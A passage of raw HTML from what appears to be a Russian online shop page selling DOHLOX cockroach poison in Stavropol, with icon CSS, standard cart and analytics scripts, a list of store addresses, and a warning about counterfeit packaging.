ope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.eot);src:url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.woff) format("woff"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//doxl.ru/wp-content/plugins/wp-shop-original/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}</style><title> Средства от тараканов ДОХЛОКС в Ставрополе | Дохлокс 100% смертелен для тараканов, муравьев и других вредителей</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doxl.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoxl.ru%2Fstavropol" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doxl.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoxl.ru%2Fstavropol&#038;format=xml" /> <script type="text/javascript" src="https://doxl.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="cforms2-js-extra">var cforms2_ajax = {"url":"https://doxl.ru/wp-admin/admin-ajax.php","nonces":{"submitcform":"3e0d48a220"}};
//# sourceURL=cforms2-js-extra</script> <script type="text/javascript" id="wp-shop_wp-shop.js-js-extra">var object_name = {"name":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","price":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c","count":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e","sum":"\u0421\u0443\u043c\u043c\u0430","url":"https://doxl.ru","success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","free":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430","wrong_promocode":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","your_promocode":"\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434: ","show_panel":"1","yandex":"33929739","promocode":"0","cartpage":"https://doxl.ru/cart?step=3","order":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cont":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","stock":"\u041e\u0441\u0442\u0430\u0442\u043e\u043a \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435","pcs":"\u0448\u0442.","delet":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","total":"\u0418\u0422\u041e\u0413\u041e:","delet_all":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435","empty":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","discont":"\u0412\u0430\u0448\u0430 \u0441\u043a\u0438\u0434\u043a\u0430:","full_total":"\u0418\u0422\u041e\u0413\u041e \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439:","price_full":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0441 \u0443\u0447\u0435\u0442\u043e\u043c \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","items":"\u041f\u043e\u0437\u0438\u0446\u0438\u0439:","total_sum":"\u0418\u0442\u043e\u0433\u043e:","user_in":"2","submit":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","return_link":"https://doxl.ru/category/shop#","cont_shop":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","is_empty":"\u0412\u0430\u0448\u0430 \u043a\u043e\u0440\u0437\u0438\u043d\u0430 \u043f\u0443\u0441\u0442\u0430.","stock_error":"\u0417\u0430\u043a\u0430\u0437 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043e\u0441\u0442\u0430\u0442\u043e\u043a \u043d\u0430 \u0441\u043a\u043b\u0430\u0434\u0435","promoplace":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","wpshop":"https://doxl.ru/wp-content/plugins/wp-shop-original","uds":"0","uds_button_text_block":"\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043a\u0438\u0434\u043a\u0443","udsplace":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 UDS \u043a\u043e\u0434","usepromo":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","client_data":"\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430: ","client_scores":"\u0411\u0430\u043b\u043b\u044b: ","client_discount":"\u0421\u043a\u0438\u0434\u043a\u0430: ","use_scores":"\u0421\u043f\u0438\u0441\u0430\u0442\u044c \u0431\u0430\u043b\u043b\u044b","uds_error":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 UDS \u043a\u043e\u0434","uds_percents_error":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0431\u0430\u043b\u043b\u043e\u0432","uds_part_error":"\u041e\u0448\u0438\u0431\u043a\u0430! \u0412\u044b \u043d\u0435 \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u043b\u0438\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0432 UDS.","uds_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e","uds_all_success":"\u0412\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 UDS \u043a\u043e\u0434","uds_promo_text":""};
//# sourceURL=wp-shop_wp-shop.js-js-extra</script> <link rel="https://api.w.org/" href="https://doxl.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doxl.ru/wp-json/wp/v2/pages/7081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doxl.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://doxl.ru/stavropol" /><link rel='shortlink' href='https://doxl.ru/?p=7081' /> <script type="text/javascript">var __cart = 0;
	var __w = 0;

	CURR = "руб.";	

	jQuery(document).ready(function()
	{
		if (window.Cart !== undefined)
		{
			window.__cart = new window.Cart("wpshop_minicart", "wpshop_cart");
		}
		if (window.wshop !== undefined)
		{
			window.__w = new window.wshop('',window.__cart,'');
		}
	});</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(33929739, "init", {
        id:33929739,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
	        });</script> <noscript><div><img src="https://mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript></head><body><div id="utbr8214" rel="s3"></div><div id="wrap"><div id="header"> <a href="/" id="logo_href"></a><div id="block_button"> <a href="https://doxl.ru/category/ves-katalog" id="button">ВЕСЬ КАТАЛОГ</a> <a href="https://doxl.ru/skolko" id="button">СКОЛЬКО БРАТЬ</a> <a href="https://doxl.ru/cart" id="button" style="background: rgb(255 255 255 / 0%);background: linear-gradient(90deg, rgb(255 255 255 / 0%) 0%, rgba(227,30,36,1) 83%);">КОРЗИНА</a></div></div><div id="sidebar"><a href="tel:+74957804810" style="
 margin: 5px 0;
 padding: 10px 7px;
 font-family: Calibri;
 font-size: 18px;
 font-weight: 600;
">+7 (495) 780-48-10</a> <a href="https://doxl.ru/gde-kupit-dochlox" id="sidebar-button" style="
 background: #fff0;
 background: linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(208 55 48) 80%);
">Где купить Дохлокс</a> <a href="https://doxl.ru/category/ves-katalog" id="sidebar-button">Весь каталог</a> <a href="https://doxl.ru/skolko" id="sidebar-button">Сколько брать</a> <a href="https://doxl.ru/category/udarnye-nabory-so-skidkami" id="sidebar-button">Наборы дешево</a> <a href="https://doxl.ru/category/tri-soveta" id="sidebar-button">Подбор средств</a> <a href="https://doxl.ru/kafe-restorany-bolnicy-shkoly-perexodyat-na-samostoyatelnoe-vyvedenie-tarakanov-doxloksom" id="sidebar-button">Для ресторанов</a> <a href="https://doxl.ru/category/kupit-optom" id="sidebar-button">Купить оптом</a> <a href="https://doxl.ru/effect" id="sidebar-button">Лучшие средства</a> <a href="https://doxl.ru/category/sgin" id="sidebar-button" style="
 background: #fff0;
 background: linear-gradient(270deg,rgb(255 255 255/0%) 0%,rgb(249 211 74) 80%);
 color: black;
">Бренд СГИНЬ!</a></div><div id="content"><div id="textBlock"></div>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(33929739, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16111716-2"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16111716-2');
  gtag('config', 'AW-1030797909');</script> <div id="content0"><h1>Средства от тараканов ДОХЛОКС в Ставрополе</h1><p>&#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1086;&#1073;&#1088;&#1077;&#1089;&#1090;&#1080; &#1074; &#1088;&#1086;&#1079;&#1085;&#1080;&#1094;&#1091;<br> <strong>&#1074; &#1084;&#1072;&#1075;&#1072;&#1079;&#1080;&#1085;&#1072;&#1093; &laquo;&#1057;&#1072;&#1085;&#1075;&#1080;-&#1089;&#1090;&#1080;&#1083;&#1100;&raquo; &#1074; &#1057;&#1090;&#1072;&#1074;&#1088;&#1086;&#1087;&#1086;&#1083;&#1077;</strong>&nbsp;&#1087;&#1086; &#1072;&#1076;&#1088;&#1077;&#1089;&#1072;&#1084;:<br> &#1091;&#1083;.&#1051;&#1077;&#1085;&#1080;&#1085;&#1072;, &#1076;.351<br> &#1087;&#1088;-&#1090; &#1050;&#1091;&#1083;&#1072;&#1082;&#1086;&#1074;&#1072;, &#1076;.29/&#1075;<br> &#1091;&#1083;.&#1058;&#1088;&#1091;&#1085;&#1086;&#1074;&#1072;, &#1076;.97<br> &#1091;&#1083;.50 &#1083;&#1077;&#1090; &#1042;&#1051;&#1050;&#1057;&#1052;, &#1076;.59<br> &#1091;&#1083;.50 &#1083;&#1077;&#1090; &#1042;&#1051;&#1050;&#1057;&#1052;, 87<br> &#1091;&#1083;.&#1058;&#1091;&#1093;&#1072;&#1095;&#1077;&#1074;&#1089;&#1082;&#1086;&#1075;&#1086;, &#1076;. 24/1, &#1082;&#1074;&#1072;&#1088;&#1090;&#1072;&#1083; 560<br> &#1091;&#1083;.45 &#1055;&#1072;&#1088;&#1072;&#1083;&#1083;&#1077;&#1083;&#1100;, &#1076;.32<br> &#1091;&#1083;.&#1044;&#1086;&#1074;&#1072;&#1090;&#1086;&#1088;&#1094;&#1077;&#1074;, &#1076;.21/&#1073;<br> &#1087;&#1088;-&#1090; &#1050;. &#1052;&#1072;&#1088;&#1082;&#1089;&#1072;, &#1076;.3/1&#1072;<br> &#1091;&#1083;.&#1056;&#1077;&#1087;&#1080;&#1085;&#1072;, &#1076;.143<br> &#1091;&#1083;.&#1057;&#1077;&#1088;&#1086;&#1074;&#1072;, &#1076;.468/&#1072;<br> &#1091;&#1083;.&#1058;&#1086;&#1083;&#1089;&#1090;&#1086;&#1075;&#1086;, &#1076;.156<br> &#1091;&#1083;.&#1044;&#1086;&#1074;&#1072;&#1090;&#1086;&#1088;&#1094;&#1077;&#1074;, 46/&#1075;<br> &#1091;&#1083;.&#1044;&#1079;&#1077;&#1088;&#1078;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086;, &#1076;.114<br> &#1091;&#1083;.&#1052;&#1080;&#1088;&#1072;, &#1076;.331<br> &#1091;&#1083;.&#1054;&#1082;&#1090;&#1103;&#1073;&#1088;&#1100;&#1089;&#1082;&#1072;&#1103;, &#1076;.184<br> &#1087;&#1077;&#1088;.&#1052;&#1072;&#1082;&#1072;&#1088;&#1086;&#1074;&#1072;, &#1076;.28<br> &#1091;&#1083;.&#1064;&#1072;&#1091;&#1084;&#1103;&#1085;&#1072;, &#1076;.3<br> &#1087;&#1077;&#1088;.&#1064;&#1077;&#1073;&#1086;&#1083;&#1076;&#1072;&#1077;&#1074;&#1072;, &#1076;.11<br> &#1091;&#1083;.&#1058;&#1091;&#1093;&#1072;&#1095;&#1077;&#1074;&#1089;&#1082;&#1086;&#1075;&#1086;, &#1076;.28/1<br> &#1091;&#1083;.&#1055;&#1080;&#1088;&#1086;&#1075;&#1086;&#1074;&#1072;, 54 &#1042;<br> &#1091;&#1083;.&#1058;&#1091;&#1093;&#1072;&#1095;&#1077;&#1074;&#1089;&#1082;&#1086;&#1075;&#1086;, &#1076;. 25, &#1087;&#1086;&#1084;.37</p><p><script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A2dc7f62876a66a23292e930f949bd179fdea2cd0e246ef40da151ae0c03c376d&amp;width=540&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script></p><div></div><p><strong>&#1042;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077;, &#1055;&#1054;&#1044;&#1044;&#1045;&#1051;&#1050;&#1040;! &#1053;&#1077; &#1087;&#1086;&#1087;&#1072;&#1076;&#1080;&#1090;&#1077;&#1089;&#1100; &#1085;&#1072; &#1086;&#1073;&#1084;&#1072;&#1085;:</strong> &#1077;&#1089;&#1083;&#1080; &#1074;&#1072;&#1084; &#1075;&#1076;&#1077;-&#1083;&#1080;&#1073;&#1086; &#1087;&#1086;&#1087;&#1072;&#1076;&#1077;&#1090;&#1089;&#1103; &#1091;&#1087;&#1072;&#1082;&#1086;&#1074;&#1082;&#1072; &#1089; &#1087;&#1086;&#1093;&#1086;&#1078;&#1080;&#1084; &#1076;&#1080;&#1079;&#1072;&#1081;&#1085;&#1086;&#1084;, &#1085;&#1072; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1089;&#1090;&#1086;&#1080;&#1090; &#1089;&#1083;&#1086;&#1074;&#1086; &laquo;&#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057;&raquo; (&#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1044;&#1054;&#1061;&#1050;&#1054;&#1050;&#1057;, &#1044;&#1054;&#1061;&#1051;&#1054;&#1057;, &#1044;&#1054;&#1061;&#1047;, &#1044;&#1054;&#1061;&#1051;&#1045;&#1057; &#1080; &#1090;.&#1087;.), <strong>&#1085;&#1086; </strong></p><p style="text-align: center;"><strong>&#1045;&#1057;&#1051;&#1048; &#1053;&#1040; &#1059;&#1055;&#1040;&#1050;&#1054;&#1042;&#1050;&#1045; &#1053;&#1045;&#1058; &#1092;&#1080;&#1088;&#1084;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1079;&#1085;&#1072;&#1082;&#1072; &laquo;&#1058;&#1040;&#1056;&#1040;&#1050;&#1040;&#1053;&#1068;&#1071; &#1057;&#1052;&#1045;&#1056;&#1058;&#1068;&raquo; &mdash; &#1079;&#1085;&#1072;&#1081;&#1090;&#1077;, &mdash; &#1069;&#1058;&#1054; &#1055;&#1054;&#1044;&#1044;&#1045;&#1051;&#1050;&#1040;!</strong><br> &#1055;&#1086;&#1076;&#1076;&#1077;&#1083;&#1082;&#1080; &#1085;&#1077; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1102;&#1090; &#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1073;&#1099;&#1090;&#1100; &#1086;&#1087;&#1072;&#1089;&#1085;&#1099;!</p><p style="text-align: center;"><a href="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C-e1538481874489.png"><img fetchpriority="high" decoding="async" width="300" height="288" class="wp-image-6974 size-full aligncenter" src="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C-e1538481874489.png" alt="&#1051;&#1086;&#1075;&#1086; &#1058;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1100;&#1103; &#1057;&#1084;&#1077;&#1088;&#1090;&#1100; e1538481874489 - &#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1057;&#1090;&#1072;&#1074;&#1088;&#1086;&#1087;&#1086;&#1083;&#1077;" title="&#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090; &#1090;&#1072;&#1088;&#1072;&#1082;&#1072;&#1085;&#1086;&#1074; &#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057; &#1074; &#1057;&#1090;&#1072;&#1074;&#1088;&#1086;&#1087;&#1086;&#1083;&#1077;"></a></p><p style="text-align: center;"><strong>&#1053;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1080;&#1081; &#1044;&#1086;&#1093;&#1083;&#1086;&#1082;&#1089; &#1073;&#1077;&#1079; &#1079;&#1085;&#1072;&#1082;&#1072;<br> &laquo;&#1058;&#1040;&#1056;&#1040;&#1050;&#1040;&#1053;&#1068;&#1071; &#1057;&#1052;&#1045;&#1056;&#1058;&#1068;&raquo;<br> &#1085;&#1080;&#1082;&#1086;&#1075;&#1076;&#1072; &#1085;&#1077; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1083;&#1089;&#1103; &#1080; &#1085;&#1077; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090;&#1089;&#1103;!</strong></p><div></div><p style="text-align: center;"><strong>&#1058;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1083;&#1086;&#1075;&#1086;&#1090;&#1080;&#1087;&#1072; &#1089; &#1089;&#1086;&#1074;&#1084;&#1077;&#1097;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1083;&#1086;&#1074;&#1086;&#1084; &laquo;&#1044;&#1054;&#1061;&#1051;&#1054;&#1050;&#1057;&raquo; &#1080; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1086;&#1084; &laquo;&#1058;&#1040;&#1056;&#1040;&#1050;&#1040;&#1053;&#1068;&#1071; &#1057;&#1052;&#1045;&#1056;&#1058;&#1068;&raquo; &mdash; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1075;&#1072;&#1088;&#1072;&#1085;&#1090;&#1086;&#1084; &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1094;&#1080;&#1080;!</strong><a href="https://doxl.ru/wp-content/uploads/2018/10/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%94%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81-%D0%A2%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D1%8C%D1%8F-%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C.png"><img decoding="async" width="556" height="197" class="size-full 